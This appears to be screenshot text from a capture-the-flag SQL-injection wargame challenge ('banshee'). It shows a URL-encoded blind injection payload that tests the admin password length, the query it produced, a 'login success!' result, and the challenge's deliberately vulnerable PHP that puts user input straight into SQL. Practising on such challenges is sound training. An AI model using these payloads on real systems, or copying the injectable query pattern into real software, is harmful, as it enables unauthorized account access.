 los.rubiya.kr/chall/banshee_ece
los.rubiya.kr/chall/banshee_ece938c70ea2419a093bb0be9f01a7b1.php?pw=%27%20or%20id%3D%27admin%27%20and%20length%28pw%29%3D8%20--
query : select id from member where id='admin' and pw='' or id='admin' and length(pw)=8 --'
login success!
<?php
include "./config.php";
login_chk();
$db = sqlite_open("./db/banshee.db");
if(preg_match('/sqlite|member|_/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from member where id='admin' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = sqlite_fetch_array(sqlite_query($db,$query));
if($result['id']) echo "<h2>login success!</h2>";
$query = "select pw from member where id='admin'";
$result = sqlite_fetch_array(sqlite_query($db,$query));
if($result['pw'] === $_GET['pw']) solve("banshee");
highlight_file(__FILE__);
?>
Type here to search
1
62°F Sunny
9:17 AM
12/15/2023